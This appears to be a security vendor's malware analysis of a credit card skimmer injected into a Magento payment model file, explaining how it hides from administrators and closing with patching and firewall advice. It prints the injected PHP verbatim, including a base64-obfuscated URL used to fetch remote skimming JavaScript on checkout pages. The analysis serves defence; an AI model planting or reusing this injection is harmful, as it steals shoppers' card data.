
A Magento website owner was concerned about malware and reached out to our team for assistance. Upon investigation, we found the website contained a PHP injection in one of the Magento files: ./app/code/core/Mage/Payment/Model/Method/Cc.php
... if ($_SERVER["REQUEST_METHOD"] === "GET"){ if (strpos($_SERVER["REQUEST_URI"], "/onestepcheckout/index/") !== false){ if(!isset($_COOKIE["adminhtml"])){ echo file_get_contents(base64_decode("aHR0cHM6Ly91bmRlcnNjb3JlZndbLl1jb20vc3JjL2tyZWEuanM=")); } } }
To make it more difficult to detect, the JavaScript skimmer is loaded using the PHP function file_get_contents and the URL obfuscated with base64.
As an additional layer of evasive maneuvering, the skimmer only loads when two conditions are met: if the visitor is on the checkout page and if the visitor is not logged into the Magento website as an admin user.
The PHP code checks for these conditions by looking in the visitor’s requested URI for the text string “/onestepcheckout/index/” with strpos. It also checks to see if the visitor has a adminhtml cookie, which would indicate if the visitor is logged into the Magento website as an admin user.
Credit card skimmers are an ongoing issue for ecommerce websites. Not only do they have serious implications for your websites, but they also put customers at risk of identity theft or credit card fraud — which can ultimately lead to PCI compliance issues.
And while bad actors are constantly updating their malware with new techniques and evasive maneuvers, there are a number of steps ecommerce sites can take to protect their users and revenue streams.
To mitigate risk and prevent infection, install the latest security patches as soon as they become available, follow website hardening guidelines, and leverage a web application firewall to virtually patch any known vulnerabilities.